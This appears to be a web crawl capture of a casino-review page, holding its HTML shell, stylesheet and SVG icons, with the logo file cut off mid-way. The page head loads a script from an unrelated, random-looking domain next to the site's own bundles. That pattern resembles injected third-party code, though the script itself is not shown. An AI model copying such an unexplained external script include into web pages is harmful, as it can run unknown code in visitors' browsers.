

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinodreamers.com/slotspalace
body_size: 1106
content:
<!DOCTYPE html><html><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/34ebaacc73cff887.css" as="style"/><link rel="stylesheet" href="/_next/static/css/34ebaacc73cff887.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-410b8ded85cf2f13.js" defer=""></script><script src="/_next/static/chunks/framework-2eff80890cf4839c.js" defer=""></script><script src="/_next/static/chunks/main-e0aa861508a25410.js" defer=""></script><script src="/_next/static/chunks/pages/_app-6a626577ffa902a4.js" defer=""></script><script src="/_next/static/chunks/61-4b0c7846b17f2692.js" defer=""></script><script src="/_next/static/chunks/pages/%5BcasinoName%5D-5883d802aafde087.js" defer=""></script><script src="/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_buildManifest.js" defer=""></script><script src="/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_ssgManifest.js" defer=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><div id="__next"><header class="main-header_header__T4P4x"><div class="wrapper_wrapper__yufAC"><div class="main-header_logo__BaWrz"><a aria-label="Go to home page" href="/"><img alt="Logo" loading="lazy" width="112" height="27" decoding="async" data-nimg="1" style="color:transparent" src="/assets/logo.svg"/></a></div></div></header><main style="min-height:calc(100vh - 214px"></main><footer class="footer_footer__MbdlQ"><div class="footer_wrapper__8yEt7"><div class="footer_info__y3Vnn"><div class="footer_logo__z5B3Q"><img alt="Logo" loading="lazy" width="112" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/assets/logo-white.svg"/></div><div class="footer_text__L_EGJ"><p>You are eligible to participate in our voting system.</p><p>You are most welcome to send us your votes at <a href="/cdn-cgi/l/email-protection#295f465d4c694a485a4047464d5b4c48444c5b5a074a4644"><span class="__cf_email__" data-cfemail="5721382332173436243e3938332532363a3225247934383a">[email&#160;protected]</span></a></p></div><div class="footer_legal__3VgW1"><p>Copyright © 2025 – casinodreamers.com</p></div></div></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/[casinoName]","query":{},"buildId":"EhWW_Bf-FfZpSfMVp5XQB","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0dcc0690734535b1315819d083f168","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/css/34ebaacc73cff887.css
body_size: 1947
content:
.main-header_header__T4P4x{position:fixed;top:0;width:100%;padding:21px 0;background-color:#fafafa;font-size:12px;text-transform:uppercase;font-weight:700;z-index:15}.main-header_logo__BaWrz{width:112px;height:27px}.main-header_logo__BaWrz img{display:block;max-width:100%;height:auto}@media (max-width:1110px){.main-header_mob-menu-btn__Z7rtj{display:block}.main-header_mob-menu-btn__Z7rtj.main-header_mobile-show__qUVh6:after,.main-header_mob-menu-btn__Z7rtj.main-header_mobile-show__qUVh6:before{width:80%}}.wrapper_wrapper__yufAC{display:flex;justify-content:flex-start;align-items:center;max-width:1220px;margin:0 auto;padding:0 15px;position:relative}.footer_footer__MbdlQ{margin-top:40px;background:#141424;color:#fff;font-size:14px;font-weight:500}.footer_wrapper__8yEt7{max-width:1200px;height:100%;margin:0 auto;padding:0 10px;position:relative}.footer_info__y3Vnn{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.footer_logo__z5B3Q{width:112px;height:26px;margin:30px 0 20px}.footer_logo__z5B3Q img{display:block;width:100%;height:auto}.footer_text__L_EGJ{width:100%;padding:0 0 15px;border-bottom:1px solid;border-image:linear-gradient(90deg,#1a1937 0,#2a2852 12%,#2a2852 90%,#1a1937) 1}.footer_text__L_EGJ a{color:#b9adf7}.footer_text__L_EGJ p{margin:0;line-height:1.4}.footer_legal__3VgW1{font-size:12px;line-height:1.1}.footer_legal__3VgW1 p{margin:15px 0}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Light.b5083635.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Regular.e4d41a96.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Medium.b6027326.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-SemiBold.4f67549c.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Bold.17fb2958.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-ExtraBold.f6d42a13.ttf) format("truetype");font-weight:800;font-style:normal}:root{--background:#fafafa;--foreground:#fff;--font-family:"Montserrat",sans-serif}html{min-height:100vh}main{min-height:calc(100vh - 174px - 69px)}body{min-height:calc(100vh - 69px);margin:0;color:var(--foreground);background:var(--background);font-family:var(--font-family);line-height:1.4;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#__next{min-height:100vh}*,:after,:before{box-sizing:border-box}@keyframes load1{0%{transform:rotate(0deg)}to{transform:rotate(180deg)}}._casinoName__wrapper__HbrKb{max-width:1220px;height:100%;margin:0 auto;padding:0 10px}._casinoName__review__Wz_zS{margin:71px 0 0;color:#484848}._casinoName__casino-item-review___kT0R{width:100%;min-height:206px;padding:30px;margin-bottom:15px;background-color:#fff;box-shadow:0 4px 20px 0 rgba(66,66,66,.06);border-radius:10px;display:flex;justify-content:space-between;transition:box-shadow .3s ease}._casinoName__casino-item-review___kT0R:hover{box-shadow:0 4px 4px 0 rgba(0,0,0,.25)}._casinoName__casino-link__ymDUC{min-height:146px;cursor:pointer;flex:1 0 17.8439%;min-width:200px}._casinoName__logo-box__1nZUu{height:100%;width:100%;border-radius:10px;background-color:#1c1c1c;position:relative}._casinoName__casino-logo__kA4Jh{position:absolute;width:75%;top:50%;left:50%;transform:translate(-50%,-50%)}._casinoName__casino-logo__kA4Jh img{display:block;width:100%;height:auto;max-height:98px}._casinoName__details__0mefb{flex:1 0 82.1561%;padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:space-between}._casinoName__specials__RNeDi{color:#484848;margin:0 0 0 14px}._casinoName__special-offer__v7huH{font-size:14px;font-weight:500}._casinoName__specials-and-actions__GZoMq{width:100%;height:50px}._casinoName__img-and-specials__3D_cg,._casinoName__specials-and-actions__GZoMq{display:flex;justify-content:flex-start;align-items:center}._casinoName__special-offer-link__cC2G1{text-decoration:none;text-align:center;color:inherit;font-size:22px;font-weight:700;line-height:1.1}._casinoName__play-button-wrapper__DfJ2M{margin-left:auto}._casinoName__advantages__LiMJt{color:#e2e2ca;min-height:50px;display:flex}._casinoName__advantages-details__i3L7A{display:flex;width:100%;gap:10px}._casinoName__advantages-item__ThaFv{padding:0 0 0 10px;display:flex;flex:1 1;justify-content:flex-start;align-items:center;background-color:#faf9f9;border-radius:12px}._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M{display:none}._casinoName__advantages-item-details__s8Bcz{margin:0 0 0 8px;color:#484848}._casinoName__item-title__BY479{font-size:12px;font-weight:500}._casinoName__item-details__lbXRL{font-size:16px;font-weight:800}._casinoName__play-button-link___MTIC{display:block;text-decoration:none;padding:16.5px 35px;border-radius:8px;text-align:center;color:#fff;font-size:12px;font-weight:700;line-height:1.1;background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9);text-transform:uppercase;animation:_casinoName__go_button__R7NMM 2.5s ease-in infinite;transition:box-shadow .3s ease-in-out 0s}@keyframes _casinoName__go_button__R7NMM{0%{background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9)}77%{background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9)}82%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 34.5%,#7b26a9)}88%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 55,63%,#7b26a9)}92%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 100%,#7926a8 0)}96%{background:linear-gradient(90deg,#7b26a9,#bc0fb3 99.99%,#7b26a9)}to{background:linear-gradient(90deg,#7b26a9,#bc0fb3 99.99%,#7b26a9)}}._casinoName__play-link__XaT60:hover{box-shadow:0 4px 4px rgba(0,0,0,.25)}._casinoName__casino-preview__FoGpF{margin:0 0 40px}._casinoName__casino-title__I9TGa{margin:40px 0 0;padding:0 0 0 10px;display:flex;justify-content:flex-start;align-items:center;text-transform:capitalize;font-size:24px;font-weight:700;gap:10px}._casinoName__preview-text__sonH0{padding:0 0 0 10px;margin:20px 0 40px;font-size:14px;font-weight:500}._casinoName__casino-img__TbB4e{position:relative;max-width:1200px;margin:0 auto;border-radius:30px}._casinoName__casino-img__TbB4e img{width:100%;height:auto;border-radius:30px}._casinoName__casino-img__TbB4e:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;bottom:0;z-index:3;background:linear-gradient(180deg,rgba(0,0,9,.031),#090824);border-radius:30px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{position:absolute;left:50%;bottom:60px;transform:translate(-50%);z-index:6}._casinoName__review-details-item__xvW9i{padding:0 0 0 10px;display:flex;justify-content:flex-start;align-items:center;gap:10px}._casinoName__review-text__J88Ny{padding:0 0 0 10px;margin:20px 0 40px;font-size:14px;font-weight:500}._casinoName__no-casino-found__OP7di{color:#2b2040;font-size:26px;padding:170px 10px;text-align:center;font-weight:500}@media screen and (max-width:1110px){._casinoName__casino-item-review___kT0R{flex-direction:column;justify-content:space-between}._casinoName__details__0mefb{padding:0}._casinoName__casino-link__ymDUC{min-height:100px;margin:0 0 30px}._casinoName__logo-box__1nZUu{min-height:100px}._casinoName__casino-logo__kA4Jh{width:35%}._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:16%}._casinoName__casino-logo__kA4Jh img{max-height:75px}._casinoName__specials-and-actions__GZoMq{flex-direction:column;justify-content:center;align-items:center;margin:0 0 30px}._casinoName__play-button-wrapper__DfJ2M{display:none}._casinoName__advantages-details__i3L7A{flex-direction:column;justify-content:center;align-items:center}._casinoName__advantages-item__ThaFv{padding:10px 10px 7px;min-width:320px;line-height:1.2}._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M{display:block;margin:20px 0 0;min-width:320px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{display:block;min-width:220px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M>._casinoName__play-button-link___MTIC{padding:16.5px 0}}@media (max-width:600px){._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:24%}._casinoName__casino-logo__kA4Jh{width:50%}}@media (max-width:500px){._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:27%}}@media screen and (max-width:440px){._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{bottom:30px}}@media screen and (max-width:400px){._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M,._casinoName__advantages-item__ThaFv{min-width:unset;width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/final.svg
body_size: 116
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_265_895)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.863 27.9264C12.28 29.1399 13.4398 30 14.7583 30C16.0907 30 17.2402 29.1439 17.6541 27.9264H11.863ZM9.77146 22.0229H19.7451C19.7463 19.8554 20.4898 17.9462 21.9543 16.3481C23.6067 14.5456 24.5165 12.2052 24.5165 9.75832C24.5165 4.37742 20.1388 0 14.7583 0C9.37771 0 5 4.37742 5 9.75826C5 12.2051 5.90943 14.5456 7.56219 16.348C9.02674 17.9462 9.77023 19.8553 9.77146 22.0229ZM10.5943 26.3746H18.9219C19.3757 26.3746 19.745 26.0053 19.745 25.5515V23.5746H9.77146V25.5515C9.77146 26.0053 10.1405 26.3746 10.5943 26.3746Z" fill="#3D3CA0"/>
</g>
<defs>
<clipPath id="clip0_265_895">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/smartphone.svg
body_size: 113
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.58 1H20.5648C20.6782 1.3186 20.6998 1.6696 20.6026 1.999L20.284 3.0736C19.933 4.2562 18.826 5.0824 17.5948 5.0824H13.1506C11.914 5.0824 10.807 4.2562 10.456 3.0736L10.1428 1.9936C10.0456 1.6696 10.0672 1.3186 10.1752 1H9.16C7.972 1 7 1.9666 7 3.16V25.84C7 27.028 7.972 28 9.16 28H21.58C22.7734 28 23.74 27.028 23.74 25.84V3.16C23.74 1.9666 22.7734 1 21.58 1ZM18.0268 26.407H12.7186C12.4216 26.407 12.1786 26.164 12.1786 25.867C12.1786 25.57 12.4216 25.327 12.7186 25.327H18.0268C18.3238 25.327 18.5668 25.57 18.5668 25.867C18.5668 26.164 18.3238 26.407 18.0268 26.407Z" fill="#3D3CA0"/>
<path d="M11.4928 2.7658C11.7088 3.4948 12.3892 4.0024 13.1506 4.0024H17.5948C18.3562 4.0024 19.0312 3.4948 19.2472 2.7658L19.5658 1.6912C19.6144 1.5292 19.582 1.351 19.4794 1.216C19.3768 1.081 19.2202 1 19.0474 1H11.698C11.5252 1 11.3632 1.081 11.2606 1.216C11.1634 1.351 11.131 1.5292 11.1796 1.6912L11.4928 2.7658Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/gift.svg
body_size: 773
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4938 9.85202H15.1913C15.0489 9.84622 14.9097 9.80738 14.7849 9.73856C14.66 9.66974 14.5528 9.57283 14.4719 9.45549C14.3909 9.33814 14.3383 9.20358 14.3183 9.06242C14.2983 8.92127 14.3114 8.77739 14.3565 8.64215C14.78 7.57747 15.1671 6.48859 15.4817 5.42391C15.7479 4.60121 16.7883 2.02419 19.4016 2.02419C20.4201 1.99156 21.41 2.36431 22.154 3.06065C22.8979 3.757 23.3353 4.72005 23.37 5.73848C23.37 8.07352 20.7204 9.02931 19.7404 9.36807C18.3549 9.72961 16.9251 9.89255 15.4938 9.85202ZM19.3895 3.80269C17.9982 3.80269 17.3691 5.41181 17.2118 5.90786C16.994 6.60958 16.7641 7.3113 16.5101 8.01302C17.3774 8.00751 18.2401 7.88543 19.075 7.65006C19.7646 7.40809 21.4947 6.75477 21.4947 5.70218C21.4574 5.17483 21.2174 4.68241 20.8249 4.32826C20.4324 3.9741 19.9179 3.78574 19.3895 3.80269Z" fill="#3D3CA0"/>
<path d="M14.8524 9.85202C13.4522 9.87669 12.0555 9.70565 10.7026 9.34388C7.69003 8.36389 7.073 6.82736 7.073 5.71429C7.07806 5.24415 7.17821 4.77991 7.36742 4.3495C7.55663 3.9191 7.83099 3.53144 8.17397 3.20987C8.93667 2.44259 9.97163 2.00774 11.0535 2C13.086 2 14.1144 3.89949 14.8766 5.25454C15.372 6.36536 15.7766 7.51445 16.0865 8.69055C16.124 8.82402 16.1304 8.96429 16.1052 9.10062C16.08 9.23694 16.024 9.36568 15.9413 9.47697C15.8612 9.58934 15.7561 9.68167 15.6344 9.74673C15.5127 9.81179 15.3775 9.84783 15.2396 9.85202H14.8524ZM10.9204 3.8027C10.3458 3.82745 9.80346 4.07477 9.40804 4.49232C9.23558 4.6444 9.09614 4.83023 8.99834 5.03832C8.90053 5.24642 8.84644 5.47236 8.8394 5.70219C8.8394 6.44021 9.7347 7.15403 11.2591 7.65007C12.1487 7.87999 13.0626 8.00186 13.9813 8.01303C13.7856 7.36872 13.5472 6.73819 13.2675 6.12564L13.9813 5.69009L13.1949 6.12564C12.4932 4.78269 11.8883 3.8269 10.9567 3.8027H10.9204Z" fill="#3D3CA0"/>
<path d="M26.3825 12.8768V11.3645C26.3825 10.4821 26.032 9.6358 25.408 9.01185C24.7841 8.38789 23.9378 8.03735 23.0554 8.03735H7.32713C6.44472 8.03735 5.59845 8.38789 4.97449 9.01185C4.35054 9.6358 4 10.4821 4 11.3645V12.8768H26.3825Z" fill="#3D3CA0"/>
<path d="M16.0986 14.6914V27.9999H23.0554C23.9378 27.9999 24.784 27.6494 25.408 27.0254C26.032 26.4015 26.3825 25.5552 26.3825 24.6728V14.6914H16.0986Z" fill="#3D3CA0"/>
<path d="M14.2839 14.6914H4V24.6728C4 25.5552 4.35054 26.4015 4.97449 27.0254C5.59845 27.6494 6.44472 27.9999 7.32713 27.9999H14.2839V14.6914Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/safety.svg
body_size: 272
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.582 1.39409C16.1161 0.868638 14.5026 0.868638 13.0366 1.39409L7.24048 3.47172C4.71415 4.37728 3.00004 6.70411 3 9.34806L3.0002 15.1476C3.00043 18.3526 4.57742 21.105 6.48155 23.2659C8.39051 25.4323 10.7118 27.1012 12.405 28.1633C14.1839 29.2789 16.4347 29.2789 18.2137 28.1633C19.9069 27.1014 22.2282 25.4323 24.1371 23.2659C26.0413 21.105 27.6182 18.3526 27.6182 15.1476V9.34899C27.6184 6.70469 25.9042 4.37715 23.3773 3.47141L17.582 1.39409ZM17.4109 14.7155C17.1475 14.9101 16.9951 15.2366 17.0784 15.5533L18.2823 20.1321C18.3989 20.5761 18.0642 21.0102 17.6053 21.0102H13.0254C12.564 21.0102 12.2288 20.5715 12.35 20.1263L13.584 15.594C13.6718 15.2715 13.5145 14.9377 13.243 14.7426C12.3488 14.0995 11.7664 13.0501 11.7664 11.8647C11.7664 9.90849 13.3522 8.32267 15.3084 8.32267C17.2646 8.32267 18.8506 9.90849 18.8506 11.8647C18.8506 13.0337 18.2841 14.0704 17.4109 14.7155Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/logo.svg
body_size: 3758
content:
<svg width="112" height="27" viewBox="0 0 112 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_177_4363)">
<path d="M32 14.7H36.452C37.516 14.7 38.454 14.9053 39.266 15.316C40.0873 15.7173 40.722 16.2866 41.17 17.024C41.6273 17.7613 41.856 18.62 41.856 19.6C41.856 20.58 41.6273 21.4386 41.17 22.176C40.722 22.9133 40.0873 23.4873 39.266 23.898C38.454 24.2993 37.516 24.5 36.452 24.5H32V14.7ZM36.34 22.638C37.32 22.638 38.0993 22.3673 38.678 21.826C39.266 21.2753 39.56 20.5333 39.56 19.6C39.56 18.6666 39.266 17.9293 38.678 17.388C38.0993 16.8373 37.32 16.562 36.34 16.562H34.268V22.638H36.34Z" fill="#2B2040"/>
<path d="M49.3904 24.5L47.5004 21.77H45.4144V24.5H43.1464V14.7H47.3884C48.2564 14.7 49.0077 14.8446 49.6424 15.134C50.2864 15.4233 50.7811 15.834 51.1264 16.366C51.4717 16.898 51.6444 17.528 51.6444 18.256C51.6444 18.984 51.4671 19.614 51.1124 20.146C50.7671 20.6686 50.2724 21.07 49.6284 21.35L51.8264 24.5H49.3904ZM49.3484 18.256C49.3484 17.7053 49.1711 17.2853 48.8164 16.996C48.4617 16.6973 47.9437 16.548 47.2624 16.548H45.4144V19.964H47.2624C47.9437 19.964 48.4617 19.8146 48.8164 19.516C49.1711 19.2173 49.3484 18.7973 49.3484 18.256Z" fill="#2B2040"/>
<path d="M60.6092 22.68V24.5H53.0212V14.7H60.4272V16.52H55.2752V18.648H59.8252V20.412H55.2752V22.68H60.6092Z" fill="#2B2040"/>
<path d="M68.4479 22.4H63.8979L63.0299 24.5H60.7059L65.0739 14.7H67.3139L71.6959 24.5H69.3159L68.4479 22.4ZM67.7339 20.678L66.1799 16.926L64.6259 20.678H67.7339Z" fill="#2B2040"/>
<path d="M81.2107 24.5L81.1967 18.62L78.3127 23.464H77.2907L74.4207 18.746V24.5H72.2927V14.7H74.1687L77.8367 20.79L81.4487 14.7H83.3107L83.3387 24.5H81.2107Z" fill="#2B2040"/>
<path d="M92.8318 22.68V24.5H85.2438V14.7H92.6498V16.52H87.4978V18.648H92.0478V20.412H87.4978V22.68H92.8318Z" fill="#2B2040"/>
<path d="M100.46 24.5L98.5703 21.77H96.4843V24.5H94.2163V14.7H98.4583C99.3263 14.7 100.078 14.8446 100.712 15.134C101.356 15.4233 101.851 15.834 102.196 16.366C102.542 16.898 102.714 17.528 102.714 18.256C102.714 18.984 102.537 19.614 102.182 20.146C101.837 20.6686 101.342 21.07 100.698 21.35L102.896 24.5H100.46ZM100.418 18.256C100.418 17.7053 100.241 17.2853 99.8863 16.996C99.5317 16.6973 99.0137 16.548 98.3323 16.548H96.4843V19.964H98.3323C99.0137 19.964 99.5317 19.8146 99.8863 19.516C100.241 19.2173 100.418 18.7973 100.418 18.256Z" fill="#2B2040"/>
<path d="M107.311 24.668C106.537 24.668 105.785 24.5653 105.057 24.36C104.339 24.1453 103.76 23.87 103.321 23.534L104.091 21.826C104.511 22.134 105.011 22.3813 105.589 22.568C106.168 22.7546 106.747 22.848 107.325 22.848C107.969 22.848 108.445 22.7546 108.753 22.568C109.061 22.372 109.215 22.1153 109.215 21.798C109.215 21.5646 109.122 21.3733 108.935 21.224C108.758 21.0653 108.525 20.9393 108.235 20.846C107.955 20.7526 107.573 20.65 107.087 20.538C106.341 20.3606 105.729 20.1833 105.253 20.006C104.777 19.8286 104.367 19.544 104.021 19.152C103.685 18.76 103.517 18.2373 103.517 17.584C103.517 17.0146 103.671 16.5013 103.979 16.044C104.287 15.5773 104.749 15.2086 105.365 14.938C105.991 14.6673 106.751 14.532 107.647 14.532C108.273 14.532 108.884 14.6066 109.481 14.756C110.079 14.9053 110.601 15.12 111.049 15.4L110.349 17.122C109.444 16.6086 108.539 16.352 107.633 16.352C106.999 16.352 106.527 16.4546 106.219 16.66C105.921 16.8653 105.771 17.136 105.771 17.472C105.771 17.808 105.944 18.06 106.289 18.228C106.644 18.3866 107.181 18.5453 107.899 18.704C108.646 18.8813 109.257 19.0586 109.733 19.236C110.209 19.4133 110.615 19.6933 110.951 20.076C111.297 20.4586 111.469 20.9766 111.469 21.63C111.469 22.19 111.311 22.7033 110.993 23.17C110.685 23.6273 110.219 23.9913 109.593 24.262C108.968 24.5326 108.207 24.668 107.311 24.668Z" fill="#2B2040"/>
<path d="M37.306 12.636C36.3073 12.636 35.402 12.4213 34.59 11.992C33.7873 11.5533 33.1527 10.9513 32.686 10.186C32.2287 9.41133 32 8.53867 32 7.568C32 6.59733 32.2287 5.72933 32.686 4.964C33.1527 4.18933 33.7873 3.58733 34.59 3.158C35.402 2.71933 36.312 2.5 37.32 2.5C38.1693 2.5 38.9347 2.64933 39.616 2.948C40.3067 3.24667 40.8853 3.676 41.352 4.236L39.896 5.58C39.2333 4.81467 38.412 4.432 37.432 4.432C36.8253 4.432 36.284 4.56733 35.808 4.838C35.332 5.09933 34.9587 5.468 34.688 5.944C34.4267 6.42 34.296 6.96133 34.296 7.568C34.296 8.17467 34.4267 8.716 34.688 9.192C34.9587 9.668 35.332 10.0413 35.808 10.312C36.284 10.5733 36.8253 10.704 37.432 10.704C38.412 10.704 39.2333 10.3167 39.896 9.542L41.352 10.886C40.8853 11.4553 40.3067 11.8893 39.616 12.188C38.9253 12.4867 38.1553 12.636 37.306 12.636Z" fill="#2B2040"/>
<path d="M48.7263 10.368H44.1763L43.3083 12.468H40.9843L45.3523 2.66797H47.5923L51.9743 12.468H49.5943L48.7263 10.368ZM48.0123 8.64597L46.4583 4.89397L44.9043 8.64597H48.0123Z" fill="#2B2040"/>
<path d="M55.7909 12.636C55.0163 12.636 54.2649 12.5333 53.5369 12.328C52.8183 12.1133 52.2396 11.838 51.8009 11.502L52.5709 9.794C52.9909 10.102 53.4903 10.3493 54.0689 10.536C54.6476 10.7227 55.2263 10.816 55.8049 10.816C56.4489 10.816 56.9249 10.7227 57.2329 10.536C57.5409 10.34 57.6949 10.0833 57.6949 9.766C57.6949 9.53267 57.6016 9.34133 57.4149 9.192C57.2376 9.03333 57.0043 8.90733 56.7149 8.814C56.4349 8.72067 56.0523 8.618 55.5669 8.506C54.8203 8.32867 54.2089 8.15133 53.7329 7.974C53.2569 7.79667 52.8463 7.512 52.5009 7.12C52.1649 6.728 51.9969 6.20533 51.9969 5.552C51.9969 4.98267 52.1509 4.46933 52.4589 4.012C52.7669 3.54533 53.2289 3.17667 53.8449 2.906C54.4703 2.63533 55.2309 2.5 56.1269 2.5C56.7523 2.5 57.3636 2.57467 57.9609 2.724C58.5583 2.87333 59.0809 3.088 59.5289 3.368L58.8289 5.09C57.9236 4.57667 57.0183 4.32 56.1129 4.32C55.4783 4.32 55.0069 4.42267 54.6989 4.628C54.4003 4.83333 54.2509 5.104 54.2509 5.44C54.2509 5.776 54.4236 6.028 54.7689 6.196C55.1236 6.35467 55.6603 6.51333 56.3789 6.672C57.1256 6.84933 57.7369 7.02667 58.2129 7.204C58.6889 7.38133 59.0949 7.66133 59.4309 8.044C59.7763 8.42667 59.9489 8.94467 59.9489 9.598C59.9489 10.158 59.7903 10.6713 59.4729 11.138C59.1649 11.5953 58.6983 11.9593 58.0729 12.23C57.4476 12.5007 56.6869 12.636 55.7909 12.636Z" fill="#2B2040"/>
<path d="M61.0787 2.66797H63.3467V12.468H61.0787V2.66797Z" fill="#2B2040"/>
<path d="M74.2404 2.66797V12.468H72.3784L67.4924 6.51797V12.468H65.2524V2.66797H67.1284L72.0004 8.61797V2.66797H74.2404Z" fill="#2B2040"/>
<path d="M80.8849 12.636C79.8676 12.636 78.9483 12.4167 78.1269 11.978C77.3149 11.5393 76.6756 10.9373 76.2089 10.172C75.7516 9.39733 75.5229 8.52933 75.5229 7.568C75.5229 6.60667 75.7516 5.74333 76.2089 4.978C76.6756 4.20333 77.3149 3.59667 78.1269 3.158C78.9483 2.71933 79.8676 2.5 80.8849 2.5C81.9023 2.5 82.8169 2.71933 83.6289 3.158C84.4409 3.59667 85.0803 4.20333 85.547 4.978C86.0136 5.74333 86.2469 6.60667 86.2469 7.568C86.2469 8.52933 86.0136 9.39733 85.547 10.172C85.0803 10.9373 84.4409 11.5393 83.6289 11.978C82.8169 12.4167 81.9023 12.636 80.8849 12.636ZM80.8849 10.704C81.4636 10.704 81.9863 10.5733 82.4529 10.312C82.9196 10.0413 83.2836 9.668 83.5449 9.192C83.8156 8.716 83.9509 8.17467 83.9509 7.568C83.9509 6.96133 83.8156 6.42 83.5449 5.944C83.2836 5.468 82.9196 5.09933 82.4529 4.838C81.9863 4.56733 81.4636 4.432 80.8849 4.432C80.3063 4.432 79.7836 4.56733 79.3169 4.838C78.8503 5.09933 78.4816 5.468 78.2109 5.944C77.9496 6.42 77.8189 6.96133 77.8189 7.568C77.8189 8.17467 77.9496 8.716 78.2109 9.192C78.4816 9.668 78.8503 10.0413 79.3169 10.312C79.7836 10.5733 80.3063 10.704 80.8849 10.704Z" fill="#2B2040"/>
<path d="M22.145 9.62702C18.7864 7.0052 15.6851 3.61026 14.3896 2.13008C13.6544 1.28998 12.3457 1.28997 11.6105 2.13006C10.315 3.61023 7.21366 7.00515 3.85505 9.62701C2.06193 11.0268 1 13.143 1 15.3992C1 19.4216 4.35865 22.6277 8.43314 22.6277C9.09711 22.6277 9.73512 22.5142 10.3271 22.3055C10.3062 22.3265 10.2827 22.3482 10.2563 22.3709C10.1353 22.4747 9.98733 22.5708 9.75941 22.7158L9.74258 22.7265C9.53633 22.8576 9.26789 23.0282 9.01072 23.2431C8.06271 24.0353 8.68252 25.5 9.8347 25.5H16.1435C17.2962 25.5 17.9083 24.0431 16.9755 23.2499C16.7133 23.0268 16.4402 22.8535 16.2328 22.7218L16.2263 22.7177C15.998 22.5728 15.8538 22.48 15.7351 22.3786C15.7015 22.3499 15.6729 22.3228 15.6484 22.2967C16.2473 22.511 16.8937 22.6277 17.5669 22.6277C21.6413 22.6277 25 19.4216 25 15.3992C25 13.143 23.9381 11.0268 22.145 9.62702Z" fill="#E900BA" stroke="#2B2040" stroke-width="2"/>
